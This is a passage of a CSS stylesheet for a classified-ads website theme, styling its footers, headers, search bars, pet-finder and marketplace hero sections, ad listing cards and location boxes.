
.adt-brand-carousel-section .brand-carousel .owl-item img {
    display: block;
    width: auto;
    height: 48px;
    object-fit: scale-down;
    margin: 0 auto;
}

/* adt-brand-carousel-section-end */

/* adt-footer-section-start */
.adt-footer-section {
    padding: 70px 0 55px 0;
    background-color: #242424;
}

.adt-about-detail-box ul {
    padding-left: 0 !important;
}

.adt-contact-box ul {
    padding-left: 0 !important;
}

.adt-newsletter-box ul {
    padding-left: 0 !important;
}

.adt-quick-links ul {
    padding-left: 0 !important;
}

.adt-footer-section .adt-about-detail-box p {
    font-size: 14px;
    color: #ffff;
    margin: 30px 0;
    line-height: 30px;
    padding-right: 30px;
}

.adt-footer-section .adt-about-detail-box h4 {
    font-size: 20px;
    font-weight: 500;
    color: #ffff;
    margin-bottom: 20px;
}

.adt-footer-section .adt-about-detail-box ul li {
    display: inline-block;
    margin-right: 15px;
    margin-bottom: 15px;
}

.adt-footer-section .adt-about-detail-box ul li a {
    display: inline-block;
    width: 35px;
    height: 35px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: rgba(255, 255, 255, 0.2);
    border-radius: 4px;
    transition: 0.3s ease-in-out;
}

.adt-footer-section .adt-about-detail-box ul li a:hover {
    background-color: #ff002e;
}

.adt-footer-section .adt-about-detail-box .social-links li a i {
    font-size: 16px;
    color: #ffff;
}

.adt-footer-section h4 {
    font-size: 20px;
    font-weight: 500;
    margin-bottom: 30px;
    color: #ffff;
}

.adt-footer-section .adt-contact-list li {
    display: flex;
    align-items: center;
    gap: 16px;
    margin-bottom: 30px;
}

.adt-footer-section .adt-contact-list li .icon-box {
    width: 35px;
    height: 35px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: rgba(255, 255, 255, 0.2);
    border-radius: 4px;
}

.adt-footer-section .adt-contact-list li .icon-box i {
    font-size: 16px;
    color: #ffff;
}

.adt-footer-section .adt-contact-list li .meta-box small {
    display: block;
    font-size: 12px;
    color: #ffff;
}

.adt-footer-section .adt-contact-list li .meta-box span {
    font-size: 14px;
    font-weight: 500;
    color: #ffff;
}

.adt-footer-section .adt-quick-links ul {
    column-count: 2;
    padding-left: 15px;
}

.adt-footer-section .adt-quick-links ul li {
    margin-bottom: 20px;
    list-style-type: disc;
}

.adt-footer-section .adt-quick-links ul li::marker {
    color: #ff002e;
}

#img_dropzone .dz-button, #dropzone_video .dz-button {
    background: none;
    color: #0c0c0c;
    border: none;
    padding: 20px;
    font: inherit;
    cursor: pointer;
    outline: inherit;
}

#img_dropzone .dz-remove {
    color: red;
    text-decoration: none;
}

.input-container {
    position: relative;
}

.input-container .form-control {
    padding-right: 40px; /* Adjust based on button width */
}

.input-container #google-map-btn {
    position: absolute;
    top: 50%;
    right: 10px; /* Adjust based on button placement */
    transform: translateY(-50%);
    list-style: none;
    margin: 0;
    padding: 0;
}

.input-container #google-map-btn li {
    display: inline;
}

.input-container #google-map-btn a {
    display: block;
    width: 30px;
    height: 30px;
    background: inherit;
    text-align: center;
    line-height: 30px;
    color: #333;
    font-size: 16px;
    text-decoration: none;
}

.input-container #google-map-btn a:hover {
    color: #2CA5E0;
}

.adt-footer-section .adt-quick-links ul li a {
    font-size: 14px;
    color: #ffff;
    text-decoration: none
}

.adt-footer-section .adt-newsletter-box p {
    font-size: 14px;
    color: #ffff;
    margin: 30px 0;
    line-height: 30px;
    padding-right: 30px;
}

.adt-footer-section .adt-newsletter-box form {
    margin: 30px 0;
}

.adt-footer-section .adt-newsletter-box form input {
    height: 42px;
    padding: 12px 22px;
    font-size: 14px;
    color: #6d6d6d;
    background-color: #ffff;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
}

.adt-footer-section .adt-newsletter-box form input::placeholder {
    font-size: 14px;
    color: #6d6d6d;
    opacity: 1;
}

.adt-footer-section .adt-newsletter-box form .send-btn {
    width: 42px;
    height: 42px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #ff002e;
    border: 1px solid #ff002e;
    border-radius: 4px;
    box-shadow: none;
}

.adt-footer-section .adt-newsletter-box form .send-btn i {
    font-size: 18px;
    color: #ffff;
}

.adt-copyright-box {
    text-align: center;
    padding: 20px;
    background-color: rgba(0, 0, 0, 0.9);
    color: #FFF;
}
.adt-copyright-box a {
    color: #FFF;
}

.adt-copyright-box p {
    font-size: 14px;
    font-weight: 400;
    color: #ffff;
}

.adt-copyright-box p a {
    font-weight: 400;
    color: #ff002e;
}

/* adt-footer-section-end */

/* adt-light-footer-start */
.adt-light-footer {
    background-color: #f0f5f8 !important;
    background-image: url(../images/footer-bg.png);
    background-position: bottom;
    background-size: auto;
    background-repeat: no-repeat;
}

.adt-light-footer .adt-about-detail-box h4 {
    color: #242424;
}

.adt-light-footer .adt-about-detail-box .social-links li a:hover i {
    color: #ffff;
}

.adt-light-footer h4 {
    color: #242424;
}

.adt-light-footer .adt-about-detail-box ul li a,
.adt-light-footer .adt-contact-list li .icon-box {
    background-color: #ffff;
    text-decoration: none;
}

.adt-light-footer .adt-about-detail-box p,
.adt-light-footer .adt-about-detail-box .social-links li a i,
.adt-light-footer .adt-contact-list li .meta-box small,
.adt-light-footer .adt-contact-list li .meta-box span,
.adt-light-footer .adt-contact-list li .icon-box i,
.adt-light-footer .adt-quick-links ul li a,
.adt-light-footer .adt-newsletter-box p {
    color: #6d6d6d;
}

.adt-light-footer .adt-newsletter-box form .send-btn {
    background-color: #242424;
    border-color: #242424;
}

/* adt-light-footer-end */

/* adt-top-search-bar-start */
.adt-top-search-bar {
    padding: 15px 0;
    background-color: #242424;
}

.adt-searchbar-wrapper {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 10px;
}

.adt-searchbar-wrapper .adt-lists-count {
    font-size: 14px;
    color: #ffff;
}

.adt-searchbar-wrapper .adt-lists-count span {
    font-weight: 600;
    color: #ff002e;
}

.adt-searchbar-wrapper .adt-search-area {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.adt-searchbar-wrapper .adt-search-area form {
    display: flex;
    align-items: flex-start;
    gap: 15px;
    margin-bottom: 0;
}

.adt-searchbar-wrapper .adt-search-area form input {
    font-size: 14px;
    color: #ffff;
    padding: 10px 20px;
    background-color: rgba(255, 255, 255, 0.2);
    border: 0;
    border-radius: 4px;
    height: 40px;
}

.adt-searchbar-wrapper .adt-search-area form input:focus-visible {
    outline: none;
}

.adt-searchbar-wrapper .adt-search-area form input::placeholder {
    font-size: 14px;
    color: #ffff;
    opacity: 1;
}

.adt-searchbar-wrapper .select2 {
    width: 200px !important;
}

.adt-searchbar-wrapper .select2-container .select2-selection--single {
    height: 40px;
    border-radius: 4px;
    border: none;
    background-color: rgba(255, 255, 255, 0.2);
}

.adt-searchbar-wrapper
.select2-container--default
.select2-selection--single
.select2-selection__rendered {
    color: #ffff;
    font-size: 14px;
    line-height: 40px;
    padding: 0 20px;
}

.adt-searchbar-wrapper
.select2-container--default
.select2-selection--single
.select2-selection__arrow {
    height: 40px;
    right: 10px;
}

.adt-searchbar-wrapper
.select2-container--default
.select2-selection--single
.select2-selection__arrow
b {
    border-color: #ffff #ffff transparent transparent;
    border-width: 1px 1px 0 0px;
    width: 6px;
    height: 6px;
    margin-top: -5px;
    transform: rotate(135deg);
}

.adt-searchbar-wrapper
.select2-container--default.select2-container--open
.select2-selection--single
.select2-selection__arrow
b {
    margin-top: -2px;
    transform: rotate(-45deg);
}

.select2-container--default
.select2-results__option--highlighted[aria-selected] {
    background-color: #ff002e;
}

.adt-searchbar-wrapper .adt-search-area button {
    height: 40px;
    font-size: 14px;
    font-weight: 500;
    color: #242424;
    padding: 10px 19px;
    background-color: #ffff;
    border: 0;
    border-radius: 4px;
    min-width: 110px;
}

.adt-searchbar-wrapper .adt-search-area button i {
    margin-right: 8px;
}

.sb-header .adt-list .dropdown-user-login {
    padding: 10px !important;
}
.sb-header .adt-list .dropdown-user-login li a,
.adt-top-tabs-header .dropdown-user-login li a {
    padding: 0 !important;
}
.sb-header .adt-list .dropdown-user-login li a::before {
    content: none;
}
.sb-header .adt-list .dropdown-user-login li a:hover {
    color: #ffff;
}

.adt-searchbar-wrapper .adt-extra-buttons {
    position: relative;
}
.adt-searchbar-wrapper .adt-extra-buttons a {
    position: relative;
    font-size: 14px;
    font-weight: 400;
    color: #ffff;
    margin-left: 30px;
    text-decoration: none
}

.adt-searchbar-wrapper .adt-extra-buttons a:first-child::before {
    content: "";
    position: absolute;
    top: 3px;
    right: -15px;
    width: 1px;
    height: 12px;
    background-color: #ffff;
}
.adt-searchbar-wrapper .adt-extra-buttons a.login-user::before {
    content: none;
}
.terms_and_condition_label {
    color: #0c0c0c !important;
}

.terms_and_condition_label a {
    color: #ff002e;
}

.has-warning::after {
    content: "\26D4";
    color: yellow;
    margin-right: 8px;
    font-size: 18px;
    display: inline-block;
    vertical-align: middle;
}


.adt-searchbar-wrapper .adt-extra-buttons ul {
    margin-bottom: 0
}

.adt-searchbar-wrapper .adt-extra-buttons a i {
    margin-right: 10px;
}

/* adt-top-search-bar-end */

/* adt-header-primary-start */
.adt-header-primary.adt-transparent-header {
    background-color: transparent;
}

.adt-header-primary .sb-header-container {
    height: 82px;
    display: flex;
    justify-content: space-between;
}

.adt-header-primary .logo img {
    max-width: 150px;
    width: auto;
}

.adt-header-primary .sb-menu > ul > li > a {
    height: 82px;
    line-height: 82px;
    font-size: 14px;
    font-weight: 400;
    color: #242424;
    padding: 0 15px;
    text-transform: capitalize;
}

.adt-header-primary.sb-header .sb-menu li:not(:last-child) a:hover,
.adt-header-primary.sb-header .sb-menu li:not(:last-child) a:focus,
.adt-header-primary.sb-header .sb-menu li:not(:last-child) a:active {
    /*color: #ff002e;*/
}

.adt-header-primary .sb-menu > ul > li > a > span::before {
    border-color: #242424;
    border-width: 1px 1px 0 0;
}

.adt-header-primary .sb-menu .ad-post-btn {
    font-size: 14px;
    color: #ffff;
    padding: 12px 40px;
    background-color: #ff002e;
    border-radius: 4px;
    height: auto;
    line-height: inherit;
    margin-left: 15px;
}

.adt-header-primary .sb-menu .ad-post-btn i {
    margin-right: 5px;
}

.adt-header-primary .sb-menu ul ul li > a::before {
    background: #ff002e;
}
.adt-header-secondary .sb-menu > ul > ul > li > a {
    font-weight: 400;
}

/*.sb-menu ul {
    padding-left: 0 !important;
}*/

/* adt-header-primary-end */

/* adt-header-primary-start */
.adt-header-secondary.adt-transparent-header {
    background-color: transparent;
}

.adt-header-secondary .sb-header-container {
    height: 82px;
    display: flex;
    justify-content: space-between;
}

.adt-header-secondary .logo img {
    max-width: 150px;
    width: auto;
}

/*.adt-header-secondary .sb-menu {
    width: calc(100% - 200px);
}*/

.adt-header-secondary .sb-menu > ul > li.adt-list {
    float: right;
/*    margin: 19px 0;*/
}
.adt-header-secondary .sb-menu > ul > li.adt-list:has(.adt-user-avatar) {
    margin: 21px 0;
}
.adt-header-secondary .sb-menu > ul > li.adt-list .adt-user-avatar,
.adt-top-tabs-header .buttons-box .adt-user-avatar {
    position: relative;
    display: inline;
}
.adt-header-secondary .sb-menu > ul > li.adt-list .adt-user-avatar .login-user img,
.adt-top-tabs-header .buttons-box .adt-user-avatar .login-user img {
    border: 0;
}

.adt-header-secondary .sb-menu > ul > li > a {
    height: 82px;
    line-height: 82px;
    font-size: 14px;
    color: #242424;
    padding: 0 15px;
    text-transform: none;
    font-weight: 400;
}

.adt-header-secondary.sb-header .sb-menu li:not(:last-child) a:hover,
.adt-header-secondary.sb-header .sb-menu li:not(:last-child) a:focus,
.adt-header-secondary.sb-header .sb-menu li:not(:last-child) a:active {
    color: #ff002e;
}

.adt-header-secondary .sb-menu > ul > li > a > span::before {
    border-color: #242424;
    border-width: 1px 1px 0 0;
}

.adt-header-secondary .sb-menu .ad-post-btn {
    display: inline-block;
    font-size: 14px;
    color: #ffff;
    padding: 11px 46px;
    background-color: #ff002e;
    border-radius: 4px;
    height: auto;
    line-height: inherit;
    margin-left: 15px;
}

.adt-header-secondary .sb-menu .ad-post-btn i {
    margin-right: 5px;
}
.adt-header-secondary .sb-menu .ad-post-btn > span {
    display: none !important;
}
.adt-header-secondary .sb-menu ul ul li > a,
.adt-header-primary .sb-menu ul ul li > a,
.adt-transparent-header-1 .sb-menu ul ul li > a {
    font-weight: 400;
}
.adt-header-secondary .sb-menu ul ul li > a .label,
.adt-header-primary .sb-menu ul ul li > a .label,
.sb-header .sb-menu ul ul li > a .label {
    display: inline-block;
    font-size: 12px;
    padding: 4px 8px;
    color: #fff;
    border-radius: 2px;
}
.adt-header-secondary .sb-menu ul ul li > a::before {
    background: #ff002e;
}

.adt-header-secondary .sb-menu ul li .sign-in,
.adt-header-secondary .sb-menu ul li .sign-up {
    height: 82;
    line-height: 82px;
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    color: #242424;
    padding: 0 5px;
    text-decoration: none
}

.adt-header-secondary .sb-menu ul li .sign-in i {
    margin-right: 5px;
    color: #ff002e;
}

.adt-header-secondary .sb-menu ul li .divider {
    font-size: 14px;
    color: #6d6d6d;
    padding: 0 10px;
}
.adt-header-secondary .sb-menu ul li .divider::after {
    content: none;
}
/* adt-header-primary-end */

/* adt-find-pet-hero-start */
.adt-find-pet-hero {
    position: relative;
    background-image: url(../imgs/find-pet-bg.png);
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
}

.adt-find-pet-hero .cloud-pattern {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 1;
}

.adt-find-pet-hero .pet-sub-img-1 {
    position: absolute;
    bottom: 0;
    left: 5%;
}

.adt-find-pet-hero .pet-sub-img-2 {
    position: absolute;
    bottom: 0;
    right: 9%;
}

.adt-find-pet-hero .adt-find-pet-content {
    position: relative;
    padding: 170px 0 125px 0;
    text-align: center;
    max-width: 550px;
    margin: 0 auto;
    z-index: 2;
}

.adt-find-pet-hero .adt-find-pet-content h4 {
    font-size: 30px;
    font-weight: 500;
    color: #ff002e;
    margin-bottom: 10px;
    font-family: "Kalam", cursive;
}

.adt-find-pet-hero .adt-find-pet-content h2 {
    font-size: 36px;
    font-weight: 600;
    color: #242424;
}

.adt-find-pet-hero .adt-find-pet-content .adt-badge {
    position: absolute;
    top: 80px;
    right: -40px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    width: 112px;
    height: 112px;
    background-color: #242424;
    border-radius: 50%;
    z-index: 2;
}

.adt-find-pet-hero .adt-find-pet-content .adt-badge::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 1);
    border-radius: 50%;
    z-index: 1;
    animation: ripple 1.5s ease-out infinite;
    animation-delay: 0.2s;
}

.adt-find-pet-hero .adt-find-pet-content .adt-badge::after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 1);
    border-radius: 50%;
    z-index: 1;
    animation: ripple-sub 1.5s ease-out infinite;
    animation-delay: 0.2s;
}

@keyframes ripple {
    from {
        opacity: 1;
        transform: scale(0);
    }
    to {
        opacity: 0;
        transform: scale(1.2);
    }
}

@keyframes ripple-sub {
    from {
        opacity: 1;
        transform: scale(0);
    }
    to {
        opacity: 0;
        transform: scale(1.3);
    }
}

.adt-find-pet-hero .adt-find-pet-content .adt-badge strong {
    font-size: 22px;
    font-weight: 700;
    color: #ffff;
    z-index: 2;
}

.adt-find-pet-hero .adt-find-pet-content .adt-badge h6 {
    font-size: 15px;
    font-weight: 700;
    text-transform: uppercase;
    color: #ffff;
    z-index: 2;
}

.adt-find-pet-hero .adt-find-pet-content .adt-badge span {
    font-size: 12px;
    font-weight: 600;
    color: #ffff;
    z-index: 2;
}

.adt-find-pet-hero .adt-find-pet-content .arrow-vector {
    position: absolute;
    bottom: 55px;
    left: -90px;
}

.find-pet-carousel-area {
    position: relative;
    padding: 20px 50px;
    background-color: #ffff;
    border-radius: 4px;
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.15);
    z-index: 2;
}

.find-pet-carousel-area::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    height: 160px;
    width: 5px;
    background-color: #ff002e;
}

.find-pet-carousel-area > .row {
    align-items: center;
}

.find-pet-carousel-area .sub-content small {
    font-size: 16px;
    color: #ff002e;
}

.find-pet-carousel-area .sub-content h6 {
    font-size: 22px;
    font-weight: 500;
    color: #242424;
}

.pet-category-carousel {
    max-height: 120px;
}

.pet-category-carousel .pet-category-box {
    display: block;
    padding: 20px 10px;
    background-color: #f6f6f6;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
    text-align: center;
}

.pet-category-carousel .pet-category-box img {
    width: 50px !important;
    height: 50px;
    margin: 0 auto;
}

.pet-category-carousel .pet-category-box span {
    display: block;
    margin-top: 10px;
    font-size: 12px;
    color: #242424;
}

.pet-category-carousel .pet-category-box span small {
    color: #555555;
    margin-left: 5px;
}

.pet-category-carousel .owl-nav {
    display: block;
    position: absolute;
    width: 100%;
    margin-top: 0;
    top: calc(50% - 19px);
}

.pet-category-carousel .owl-nav .owl-prev,
.pet-category-carousel .owl-nav .owl-next {
    position: absolute;
    left: -291px;
    width: 42px;
    height: 42px;
    background-color: #ff002e !important;
    border-radius: 4px;
    margin: 0;
}

.pet-category-carousel .owl-nav .owl-prev.disabled,
.pet-category-carousel .owl-nav .owl-next.disabled {
    position: absolute;
    left: -291px;
    width: 42px;
    height: 42px;
    background: #242424 !important;
    border-radius: 4px;
    margin: 0;
}

.pet-category-carousel .owl-nav .owl-prev.disabled,
.pet-category-carousel .owl-nav .owl-next.disabled {
    opacity: 1;
}

.pet-category-carousel .owl-nav .owl-next,
.pet-category-carousel .owl-nav .owl-next.disabled {
    left: unset;
    right: -71px;
}

.pet-category-carousel .owl-nav .owl-prev i,
.pet-category-carousel .owl-nav .owl-next i {
    color: #ffff;
}

/* adt-find-pet-hero-end */

/* adt-estate-ads-section-start */
.adt-estate-ads-section {
    padding: 30px 0 0 0;
}

.adt-ads-carousel-widgets .adt-category-ad-card {
    margin-bottom: 0;
}
.adt-ads-carousel-widgets .owl-nav {
    position: absolute;
    margin-top: 0;
    top: -77px;
    right: 123px;
    text-align: right;
}

.adt-ads-carousel-widgets .owl-nav .owl-prev,
.adt-ads-carousel-widgets .owl-nav .owl-next {
    width: 47px;
    height: 47px;
    background: #ffff !important;
    border-radius: 4px;
    margin: 0 10px;
    border: 1px solid #f0f0f0 !important;
}

.adt-ads-carousel-widgets .owl-nav .owl-prev.disabled,
.adt-ads-carousel-widgets .owl-nav .owl-next.disabled {
    opacity: 1;
}

.adt-ads-carousel-widgets .owl-nav .owl-prev i,
.adt-ads-carousel-widgets .owl-nav .owl-next i {
    color: #6d6d6d;
}

.adt-ads-sub-carousel .adt-category-ad-card {
    margin-bottom: 0;
}

.adt-ads-sub-carousel .owl-nav {
    position: absolute;
    margin-top: 0;
    top: -67px;
    right: 123px;
    text-align: right;
}

.adt-ads-sub-carousel .owl-nav .owl-prev,
.adt-ads-sub-carousel .owl-nav .owl-next {
    width: 47px;
    height: 47px;
    background: #ffff !important;
    border-radius: 4px;
    margin: 0 10px;
    border: 1px solid #f0f0f0 !important;
}

.adt-ads-sub-carousel .owl-nav .owl-prev i,
.adt-ads-sub-carousel .owl-nav .owl-next i {
    color: #6d6d6d;
}

.adt-category-ad-list {
    display: flex;
    align-items: center;
    padding: 7px;
    background-color: #ffff;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
    margin-bottom: 20px;
    transition: 0.3s ease-in-out;
}

.adt-category-ad-list .category-img-box {
    width: 200px;
    height: 160px;
    margin-right: 15px;
}

.adt-category-ad-list .category-img-box img {
    width: 100%;
    height: 100%;
    border-radius: 4px;
    object-fit: cover;
}

.adt-category-ad-list .category-content-box {
    width: calc(100% - 215px);
    position: relative;
    padding-right: 14px;
}

.adt-category-ad-list .category-content-box .favourite {
    position: absolute;
    right: 14px;
    width: 30px;
    height: 30px;
    border: 1px solid #d9d9d9;
    border-radius: 4px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.adt-category-ad-list .category-content-box .favourite i {
    font-size: 14px;
    color: #d9d9d9;
}

.adt-category-ad-list .category-content-box .favourite i:hover {
    color: #0c0c0c;
}

.adt-category-ad-list .category-content-box .ctg-tag {
    font-size: 12px;
    color: #6d6d6d;
}

.adt-category-ad-list .category-content-box h5 {
    font-size: 16px;
    font-weight: 400;
    color: #242424;
    margin: 10px 0;
}

.adt-category-ad-list .category-content-box p {
    display: flex;
    align-items: flex-end;
    font-size: 12px;
    color: #6d6d6d;
    font-family: "Poppins", sans-serif;
}

.adt-category-ad-list .category-content-box p i {
    font-size: 16px;
    margin-right: 10px;
}

.adt-category-ad-list .category-content-box .price-box {
    padding-top: 6px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.adt-category-ad-list .category-content-box .price-box strong {
    display: flex;
    align-items: center;
    font-size: 14px;
    font-weight: 400;
    color: #ff002e;
}

.adt-category-ad-list .category-content-box .price-box strong small {
    font-size: 12px;
    font-weight: 400;
    color: #555555;
    margin-left: 5px;
}

.adt-category-ad-list .category-content-box .price-box .detail-btn {
    font-size: 14px;
    font-weight: 500;
    color: #ffff;
    padding: 7px 32px;
    background-color: #242424;
    border-radius: 4px;
}

/* adt-estate-ads-section-end */

/* adt-category-mini-section-start */
.adt-category-mini-section {
    padding: 15px;
    background-color: #242424;
}

.category-mini-carousel {
    height: 30px;
}

.category-mini-carousel .category-mini-box {
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 10px;
}

.category-mini-carousel .category-mini-box::before {
    content: "";
    position: absolute;
    top: 5px;
    right: -1px;
    width: 1px;
    height: 20px;
    background-color: #ffff;
    opacity: 0.3;
}

.category-mini-carousel .category-mini-box img {
    width: 30px !important;
    height: 30px;
    margin-right: 8px;
}

.category-mini-carousel .category-mini-box span {
    font-size: 14px;
    font-weight: 500;
    color: #ffff;
}

/* adt-category-mini-section-end */

/* adt-classified-marketplace-hero-start */
.adt-classified-marketplace-hero {
    /*background-color: #fffaef;*/
    /*background-image: url(../imgs/classified-hero-bg.png);*/
    /*background-position: bottom;*/
    /*background-size: auto;*/
    /*background-repeat: no-repeat;*/
}

.adt-marketplace-hero-content {
    position: relative;
    padding: 163px 0 60px 0;
    max-width: 580px;
    margin: 0 auto;
    text-align: center;
}

.adt-marketplace-hero-content h4 {
    font-size: 22px;
    font-weight: 500;
    color: #ff002e;
    margin-bottom: 20px;
    font-family: "Kalam", cursive;
}

.adt-marketplace-hero-content h2 {
    font-size: 36px;
    font-weight: 600;
    color: #242424;
}

.adt-marketplace-hero-content .adt-badge {
    position: absolute;
    top: 80px;
    right: -40px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    width: 112px;
    height: 112px;
    background-color: #242424;
    border-radius: 50%;
    z-index: 2;
}

.adt-marketplace-hero-content .adt-badge::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 1);
    border-radius: 50%;
    z-index: 1;
    animation: ripple 1.5s ease-out infinite;
    animation-delay: 0s;
    animation-delay: 0.2s;
}

.adt-marketplace-hero-content .adt-badge::after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 1);
    border-radius: 50%;
    z-index: 1;
    animation: ripple-sub 1.5s ease-out infinite;
    animation-delay: 0s;
    animation-delay: 0.2s;
}

.adt-marketplace-hero-content .adt-badge strong {
    font-size: 22px;
    font-weight: 700;
    color: #ffff;
    z-index: 2;
}

.adt-marketplace-hero-content .adt-badge h6 {
    font-size: 15px;
    font-weight: 700;
    text-transform: uppercase;
    color: #ffff;
    z-index: 2;
}

.adt-marketplace-hero-content .adt-badge span {
    font-size: 12px;
    font-weight: 600;
    color: #ffff;
    z-index: 2;
}

.adt-classified-search-box {
    position: relative;
    padding: 30px 80px;
    background-color: #ffff;
    border-radius: 4px;
    max-width: 868px;
    margin: 0 auto;
    margin-bottom: -64px;
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.15);
}

.adt-classified-search-box::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 3px;
    height: 100%;
    background-color: #ff002e;
}

.adt-classified-search-box .title-box {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 20px 30px;
    flex-wrap: wrap;
    margin-bottom: 24px;
}

.adt-classified-search-box .title-box h4 {
    font-size: 22px;
    font-weight: 500;
    color: #242424;
}

.adt-classified-search-box form .form-field {
    position: relative;
}

.adt-classified-search-box form .form-field .select2-container,
.adt-ads-with-filters form .form-field .select2-container {
    display: block !important;
    width: auto !important;
}

.adt-classified-search-box form .form-field .select2-container--default .select2-selection--single,
.adt-ads-with-filters form .form-field .select2-container--default .select2-selection--single {
    border: none;
    border-radius: 4px;
    overflow: hidden;
    background-color: #F6F6F6;
}

.adt-classified-search-box form label {
    font-size: 12px;
    font-weight: 500;
    color: #242424;
    margin-bottom: 7px;
}

.adt-classified-search-box form input {
    font-size: 14px;
    color: #6d6d6d;
    padding: 13px 20px;
    height: 44px;
    width: 100%;
    background-color: #f6f6f6;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
    margin-bottom: 20px;
}

.adt-classified-search-box form input:focus {
    background-color: #f6f6f6;
    border: 1px solid #f0f0f0;
}

.adt-classified-search-box form .form-field .search-location {
    position: absolute;
    bottom: 4px;
    right: 4px;
    width: 36px;
    height: 36px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #ffff;
    border: 1px solid #ffff;
    border-radius: 4px;
}

.adt-classified-search-box form .form-field .search-location i {
    font-size: 12px;
    color: #6d6d6d;
}

.adt-classified-search-box .search-btns-wrapper {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 20px 30px;
}

.adt-classified-search-box .search-btns-wrapper .reset-search {
    background-color: transparent;
    padding: 0;
    border: 0;
    font-size: 16px;
    font-weight: 500;
    color: #35bd06;
}

.adt-classified-search-box .search-btns-wrapper .reset-search i {
    margin-right: 5px;
}

.adt-classified-search-box .search-btns-wrapper .advanced-search {
    background-color: transparent;
    padding: 0;
    border: 0;
    font-size: 16px;
    font-weight: 500;
    color: #ff002e;
    text-decoration: underline;
}

.adt-classified-search-box .search-btns-wrapper .search-btn {
    padding: 12px 30px;
    margin-left: 18px;
}

.adt-classified-search-box .search-btns-wrapper .search-btn i {
    margin-right: 5px;
}

.adt-classified-search-box .select-user-type li {
    display: inline-block;
}

.adt-classified-search-box .select-user-type li input {
    display: none;
}

.adt-classified-search-box .select-user-type li label {
    display: inline-block;
    font-size: 12px;
    font-weight: 500;
    /*width: 70px;*/
    text-align: center;
    color: #6d6d6d;
    padding: 10px 18px;
    background-color: #f6f6f6;
    border-radius: 4px;
    margin-left: 15px;
    margin-bottom: 0;
}

.adt-classified-search-box .select-user-type li:first-child label {
    margin-left: 0;
}

#check-buy-user:checked ~ label[for="check-buy-user"] {
    color: #ffff;
    background-color: #ff002e;
}

#check-sell-user:checked ~ label[for="check-sell-user"] {
    color: #ffff;
    background-color: #ff002e;
}

/* adt-classified-marketplace-hero-end */

/* adt-ads-grid-section-start */
.adt-ads-grid-section {
    padding: 110px 0 20px 0;
}

/* adt-ads-grid-section-end */

/* adt-popular-location-section-start */
.adt-popular-location-section {
    padding: 100px 0 70px 0;
}

.adt-popular-location-section .top-heading-box {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 20px 30px;
    margin-bottom: 30px;
}

.adt-popular-location-section .top-heading-box h4 {
    font-size: 26px;
    font-weight: 500;
    color: #242424;
}

.adt-popular-location-section .top-heading-box a {
    font-size: 18px;
    font-weight: 500;
    color: #242424;
}

.adt-location-box {
    position: relative;
    display: block;
    padding: 7px;
    padding-bottom: 0;
    background-color: #ffff;
    border-radius: 4px;
    border: 1px solid #f0f0f0;
    margin-bottom: 30px;
    transition: 0.3s ease-in-out;
}

.adt-location-box:hover {
    box-shadow: 0 4px 50px 0 rgba(0, 0, 0, 0.15);
}

.adt-location-box::before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 4px;
    opacity: 0;
    background-color: #ff002e;
    transition: 0.3s ease-in-out;
}

.adt-location-box:hover::before {
    opacity: 1;
}

.adt-location-box .location-img-box {
    height: 150px;
}

.adt-location-box .location-img-box img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.adt-location-box .location-meta-box {
    padding: 20px 10px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
}

.adt-location-box .location-meta-box .location-name {
    font-size: 14px;
    font-weight: 400;
    color: #242424;
}

.adt-location-box .location-meta-box .ads-count {
    font-size: 12px;
    color: #6d6d6d;
    padding: 2px 13px;
    background-color: #f6f6f6;
    border-radius: 2px;
    transition: 0.3s ease-in-out;
}

.adt-location-box:hover .location-meta-box .ads-count {
    color: #ffff;
    background-color: #ff002e;
}

/* adt-popular-location-section-end */

/* adt-smart-ads-section-start */
.adt-smart-ads-section {
    padding: 40px 0;
}

.adt-smart-ads-section .adt-vertical-ad-box {
    margin-bottom: 20px;
}

.adt-smart-ads-section .adt-horizontal-ad-box {
    margin: 20px 0;
}

.adt-smart-ads-section .adt-ads-top-box {
    margin-bottom: 20px;
}

.adt-smart-ads-section .adt-recent-ads-sidebar {
    margin-bottom: 20px;
}

.adt-smart-ads-section .top-margin-0 {
    margin-top: 0;
}

.adt-smart-ads-content-wrapper {
    display: flex;
    gap: 20px;
}

.adt-smart-ads-content-wrapper .left-sidebar,
.adt-smart-ads-content-wrapper .right-sidebar {
    width: 268px;
}

.adt-smart-ads-content-wrapper .middle-content {
    width: calc(100% - 576px);
}

.adt-ads-grid-wrapper {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
